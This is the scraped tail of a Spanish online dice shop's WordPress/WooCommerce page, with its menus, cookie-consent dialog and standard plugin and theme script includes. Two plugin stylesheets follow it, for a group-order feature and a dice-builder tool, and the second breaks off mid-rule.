<li id="accordion-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="accordion-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar la experiencia del usuario. Asumimos que estás de acuerdo con esto.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Aceptar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Cancelar</a> <a href="https://v2.akarodice.com/privacidad" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:5px">Leer políticas de privacidad</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidad y cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://akarodice.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//akarodice.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://akarodice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/akarodice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
</script>
<script src="https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.45" id="aws-script-js"></script>
<script src="https://akarodice.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://akarodice.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/akarodice.com\/wp-json\/","nonce":"0962043d2b","versionString":"wp\/v2\/"};
</script>
<script src="https://akarodice.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://akarodice.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://akarodice.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0962043d2b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://akarodice.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":""};
</script>
<script src="https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1758095137" id="woo-variation-swatches-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/newsletter/main.js?ver=8.9.9" id="newsletter-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://akarodice.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/akarodice.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/akarodice.com\/carrito\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/akarodice.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"68d4bd4091","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","add_to_label":"A\u00f1adir al carrito","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/akarodice.com\/wp-content\/uploads\/woocommerce-placeholder-250x250.png","shop_filter_layout":"","func_url":"https:\/\/akarodice.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://akarodice.com/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/skeleton.min.js?ver=7.6.3" id="porto-skeleton-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.6.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.6.3" id="porto-shop-ajax-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.2" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.2" id="wc-price-slider-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0
body_size: 1600
content:
#conjunta-filters {
  list-style: none;
  max-height: 35px;
  width: 350px;
  overflow: hidden;
  transition: 1s ease-in-out;
  margin-top: 16px;
}
#conjunta-filters.active {
  max-height: none;
  transition: 1s ease-in-out;
}
#conjunta-filters li {
  display: block;
  padding: 8px 12px;
  background-color: #FAFAFA;
  cursor: pointer;
}
#conjunta-filters li.active {
  background-color: #0c88b4;
  color: white;
}

#bottom-floating-navbar {
  position: fixed;
  bottom: 0px;
  left: 0;
  width: 100%;
  background-color: #FAFAFA;
  padding: 8px;
  margin: 0;
}
#bottom-floating-navbar .button-guardar-conjunta {
  display: block;
  margin: auto;
  cursor: pointer;
  background-color: #e5e7e9;
  width: 200px;
  text-align: center;
  padding: 8px;
}
#bottom-floating-navbar .button-guardar-conjunta.active {
  background-color: red;
  color: white;
}

#c-carrito {
  display: none;
  padding: 16px 0;
}
#c-carrito.active {
  display: block;
}

.total-separator {
  background-color: #212529;
  color: white;
  font-weight: bold;
  text-align: center;
}

#confirmar-pedido-action {
  list-style: none;
  width: 210px;
  text-align: center;
  margin: 0;
  padding: 0;
}
#confirmar-pedido-action li {
  display: inline-block;
  color: white;
  padding: 16px 32px;
  font-size: 15px;
  background-color: #ff5b5b;
  width: 210px;
}
#confirmar-pedido-action li[data-action] {
  width: 105px;
  margin: 0 0 0 -4px;
}
#confirmar-pedido-action li[data-action=confirmar] {
  width: 210px;
  margin: 0;
}
#confirmar-pedido-action li[data-action=yes] {
  background-color: #4CAF50;
}
#confirmar-pedido-action li.hidden {
  display: none;
}

#c-direccion {
  display: none;
}
#c-direccion form {
  max-width: 380px;
}
#c-direccion form input, #c-direccion form select {
  width: 100%;
  margin-left: 5%;
}
#c-direccion form textarea {
  width: 100%;
}
#c-direccion form .required {
  background-color: #ffd8d8;
}
#c-direccion #direccion-required {
  background-color: #ffd8d8;
  padding: 8px 16px;
  border-radius: 4px;
  margin: 8px 8px 8px 20px;
  display: none;
}

#c-settings ul {
  list-style: none;
  margin-top: 16px;
}

#pedidos-por-usuarios {
  list-style: none;
  margin: 0;
  padding: 0;
}
#pedidos-por-usuarios li {
  display: block;
  margin: 8px 0px;
  border: 1px solid grey;
  padding: 8px;
}
#pedidos-por-usuarios li span[data-confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-no-confirmado] {
  display: block;
  background-color: #2a51b3;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios li span[data-no-confirmado=confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-confirmado=confirmado] {
  background-color: #2ab32a;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios table thead {
  border-bottom: 3px solid darkred;
}
#pedidos-por-usuarios table thead td:first-child {
  width: 250px;
  font-weight: bold;
}
#pedidos-por-usuarios table td {
  vertical-align: top;
}
#pedidos-por-usuarios table tfoot {
  border-top: 3px solid darkred;
}
#pedidos-por-usuarios input[type=number] {
  width: 75px;
}

.hidden {
  display: none !important;
}

#conjunta-main-container {
  font-family: Poppins, sans-serif;
  /* Style the links inside the navigation bar */
  /* Change the color of links on hover */
  /* Add an active class to highlight the current page */
  /* Hide the link that should open and close the topnav on small screens */
  /* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
}
#conjunta-main-container .topnav {
  background-color: #333;
  overflow: hidden;
}
#conjunta-main-container .topnav a {
  float: left;
  display: block;
  color: #f2f2f2;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
  font-size: 17px;
}
#conjunta-main-container .topnav a:hover {
  background-color: #ddd;
  color: black;
}
#conjunta-main-container .menu-active {
  background-color: #4CAF50;
  color: white;
}
#conjunta-main-container .topnav .icon {
  display: none;
}
#conjunta-main-container .tabs-container {
  display: none;
}
#conjunta-main-container .tabs-container.active {
  display: block;
}

.filter-element {
  display: inline-block;
  vertical-align: top;
}

.conjunta-card {
  display: inline-block;
  vertical-align: top;
}
.conjunta-card .product-card {
  width: 320px;
  position: relative;
  box-shadow: 0 2px 7px #dfdfdf;
  margin: 15px 4px;
  background: #fafafa;
}
.conjunta-card .badge {
  position: absolute;
  left: 0;
  top: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: red;
  color: #fff;
  padding: 3px 10px;
}
.conjunta-card .product-tumb {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 300px;
  padding: 10px;
  background: #f0f0f0;
}
.conjunta-card .product-tumb img {
  max-width: 100%;
  max-height: 100%;
}
.conjunta-card .product-details {
  padding: 30px;
}
.conjunta-card .product-catagory {
  display: block;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ccc;
  margin-bottom: 18px;
}
.conjunta-card .product-details h4 a {
  font-weight: 500;
  display: block;
  margin-bottom: 18px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  transition: 0.3s;
}
.conjunta-card .product-details p {
  font-size: 15px;
  line-height: 22px;
  margin-bottom: 18px;
  color: #999;
}
.conjunta-card .product-bottom-details {
  overflow: hidden;
  border-top: 1px solid #eee;
  padding-top: 20px;
}
.conjunta-card .product-bottom-details div.product-price {
  float: left;
  width: 75%;
}
.conjunta-card .product-bottom-details div.product-actions {
  float: left;
  width: 25%;
  cursor: pointer;
}
.conjunta-card .product-price {
  font-size: 16px;
  color: #333333;
}
.conjunta-card .product-price small {
  font-size: 80%;
  font-weight: 400;
  text-decoration: line-through;
  display: inline-block;
  margin-right: 5px;
}
.conjunta-card .product-actions div, .conjunta-card .product-actions input {
  width: 100%;
  border: 1px solid #acbad5;
  display: block;
  text-align: center;
}

#conjunta-layover {
  font-family: Poppins, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  background-color: white;
  padding: 90px;
  width: 100%;
  height: 100%;
}
#conjunta-layover #layover-close {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  float: right;
  text-align: center;
  padding: 8px 12px;
}
#conjunta-layover img {
  max-height: 90vh;
}

#c-direccion label {
  margin-top: 16px;
  margin-left: 5%;
}
#c-direccion textarea {
  width: 90%;
  margin-top: 8px;
  border: 1px solid #CACACA;
  border-radius: 4px;
  padding: 8px;
  font-size: 14px;
  height: 250px;
  margin-left: 5%;
  resize: none;
}
#c-direccion #guardar-conjunta-direccion {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  margin-left: 5%;
  margin-top: 16px;
  padding: 8px 16px;
  border-radius: 4px;
}

.conjunta-warning h2 {
  font-family: Poppins, sans-serif;
  background-color: #ff5b5b;
  color: white;
  font-weight: bold;
  padding: 8px 16px;
  margin-bottom: 0;
}

/*# sourceMappingURL=akaroconjunta-public.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0
body_size: 1512
content:
.panel-heading {
  padding: 0;
  border: 0;
}

.panel-title > a, .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #555;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
  word-spacing: 3px;
  text-decoration: none;
}

.panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#forja-loading-layer {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  background: white;
  background-image: url("https://akarodice.com/wp-content/plugins/magic-dice/public/img/loading.gif");
  background-repeat: no-repeat;
  background-size: 150px;
  background-position: center center;
  opacity: 0.5;
  display: none;
}

/* PREVIEW */
/**************************/
.builder-block small.tip {
  text-align: center;
  display: block;
}

#dice-preview {
  width: 320px;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-align-self: auto;
  -ms-flex-item-align: auto;
  align-self: auto;
  padding: 16px;
  margin: auto;
}
#dice-preview .cruz-faces {
  display: flex;
  flex-wrap: wrap;
  max-width: 320px;
}
#dice-preview .cruz-faces p {
  display: none;
}
#dice-preview .cruz-faces [data-face] {
  height: 75px;
  flex: 25%;
  margin: 0;
  vertical-align: top;
  cursor: pointer;
}
#dice-preview .cruz-faces [data-face]:nth-child(5), #dice-preview .cruz-faces [data-face]:nth-child(6), #dice-preview .cruz-faces [data-face]:nth-child(7), #dice-preview .cruz-faces [data-face]:nth-child(8) {
  grid-row-start: 2;
}
#dice-preview .cruz-faces [data-face]:nth-child(9), #dice-preview .cruz-faces [data-face]:nth-child(10), #dice-preview .cruz-faces [data-face]:nth-child(11), #dice-preview .cruz-faces [data-face]:nth-child(12) {
  grid-row-start: 3;
}
#dice-preview .cruz-faces [data-face] img.base {
  max-width: 100%;
}
#dice-preview .cruz-faces [data-face].no-active {
  opacity: 0.6;
}
#dice-preview .cruz-faces [data-face] img.over {
